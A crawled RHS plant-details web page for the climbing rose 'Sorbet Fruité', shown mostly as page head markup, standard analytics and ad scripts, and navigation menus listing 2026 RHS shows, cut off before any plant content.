

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details
body_size: 13520
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Rosa Sorbet Fruité ('Meihestries'PBR) (ClF) | rose [Sorbet Fruité] /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['213266']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Rosa Sorbet Fruité ('Meihestries'PBR) (ClF) | rose [Sorbet Fruité] /RHS">
<meta property="og:description" content="Find help &amp; information on Rosa Sorbet Fruit&#233; (&#39;Meihestries&#39;PBR) (ClF) rose [Sorbet Fruit&#233;]  from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Rosa Sorbet Fruité ('Meihestries'PBR) (ClF) | rose [Sorbet Fruité] /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Rosa Sorbet Fruité ('Meihestries'PBR) (ClF) | rose [Sorbet Fruité] /RHS">
<meta name="twitter:description" content="Find help &amp; information on Rosa Sorbet Fruit&#233; (&#39;Meihestries&#39;PBR) (ClF) rose [Sorbet Fruit&#233;]  from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/213266/rosa-sorbet-fruit-(-meihestries-pbr)-(clf)/details">

<meta name="server-id" content="web-14" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Rosa Sorbet Fruité (&#39;Meihestries&#39;PBR) (ClF) rose [Sorbet Fruité]  from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
